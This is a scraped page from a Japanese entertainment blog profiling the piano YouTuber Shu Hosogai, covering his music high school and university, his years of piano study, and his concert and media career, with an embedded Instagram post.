<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/B4cTq4olIhy/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">本番終わりましたぁ〜！！ 歌の伴奏でしたけど、お客さんからしゅう君のソロが聞きたい！とリクエストされリベルタンゴを弾きました！あんな無茶振り初めてでしたが、皆さん喜んでくださってよかったぁ〜！ 差し入れもありがとうございました！&#x2728; #歌 #ピアノ</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/shu_hosogai/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer"> Shu Hosogai (公式)</a>(@shu_hosogai)がシェアした投稿 &#8211; <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-11-04T11:44:56+00:00">2019年11月月4日午前3時44分PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>さて、ここからは、しゅうさんの出身高校・大学やピアノ歴について見ていきましょう！</p>
<p>しゅうさんは、2011年に国立音楽大学附属高等学校ピアノ科を卒業、2015年に国立音楽大学音楽学部演奏学科鍵盤楽器専修を卒業しました。</p>
<p>ピアノを始めたのは３歳の頃からだそうです。そこから数えるとなんと24年のピアノ歴があります。</p>
<p>人生のほとんどをピアノと一緒に過ごしてきたしゅうさん…今では実力派ピアノYoutuberとして素晴らしい才能を惜しみなく発揮しています。</p>
<p>しゅうさんの詳しいピアノ歴はこちらです↓↓↓</p>
<blockquote><p>国立音楽大学附属高等学校ピアノ科卒業。国立音楽大学音楽学部演奏学科鍵盤楽器専修卒業。2013年11月、川崎市高津区溝の口、ノクティーでの小原孝コンサートで連弾初出演。月刊ピアノ2013年11月号「卵たちの毎日」に紹介される。2015年「ラ・フォル・ジュルネ・オ・ジャポン『熱狂の日』音楽祭2015」に小原孝と2台ピアノ出演。2017年1月に西条市総合文化会館 開館20周年記念「秋川雅史と東京オーケストラMIRAI」ピアノコンチェルトで共演。2018年ユーキャンのテレビCMに出演。出版会社の多数アレンジ作品を手がける。海外のネットカフェや全国トップのバトントワリングのクラブチームなどに楽曲提供をしている。ピアノを小原孝、堀江志磨、五十嵐稔の各氏に師事。</p>
<p style="text-align: right;">引用元：<a href="https://html.co.jp/Shu_Hosogai">https://html.co.jp/Shu_Hosogai</a></p>
</blockquote>
<h2>まとめ</h2>
<p>今回はしゅう(Shu Hosogai)さんについて紹介しました！</p>
<p>人生をピアノと音楽に費やした輝かしい経歴、そして実力派として多くの人を惹き込むピアノの才能、更にプライベートでも魅力あふれるピアニストでしたね！</p>
<p>イケメン実力派ピアノYouTuberしゅうさんのこれからの活躍に期待しましょう！</p>
									
																		
									
																		
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&text=%E3%81%97%E3%82%85%E3%81%86%28Shu+Hosogai%29%E3%81%AEwiki%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%81%E9%AB%98%E6%A0%A1%E5%A4%A7%E5%AD%A6%E3%82%84%E3%83%94%E3%82%A2%E3%83%8E%E6%AD%B4%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&t=%E3%81%97%E3%82%85%E3%81%86%28Shu+Hosogai%29%E3%81%AEwiki%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%81%E9%AB%98%E6%A0%A1%E5%A4%A7%E5%AD%A6%E3%82%84%E3%83%94%E3%82%A2%E3%83%8E%E6%AD%B4%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&title=%E3%81%97%E3%82%85%E3%81%86%28Shu+Hosogai%29%E3%81%AEwiki%E3%83%97%E3%83%AD%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%EF%BC%81%E9%AB%98%E6%A0%A1%E5%A4%A7%E5%AD%A6%E3%82%84%E3%83%94%E3%82%A2%E3%83%8E%E6%AD%B4%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/the-evolution-of-casino-loyalty-programs-120/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">The Evolution of Casino Loyalty Programs</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/les-tendances-actuelles-dans-l-industrie-des-57/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Les Tendances Actuelles dans l&#8217;Industrie des Casinos</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/skachat-1khbet-na-android-dlia-legkogo-dostupa-k-stavkam/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Скачать 1хбет на андроид для легкого доступа к ставкам</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-bystro-zaregistrirovatsia-v-1xbet-mobilnaia-versiia/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как быстро зарегистрироваться в 1xbet мобильная версия?</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8187882e76","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vlx2A-hwjWUlt1x_Jfs1DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460794379');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fyoutuber%2Fshu-hosogai%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=45eca95b-a32d-7677-a5ab-4b0828c94fa8&ext=&cb=1769460790270
body_size: 117
content:
uzWidgetCallback0({"uuid":"8a20f80f-3bfc-47e2-869f-c151f42cbd57","opt_out":false})
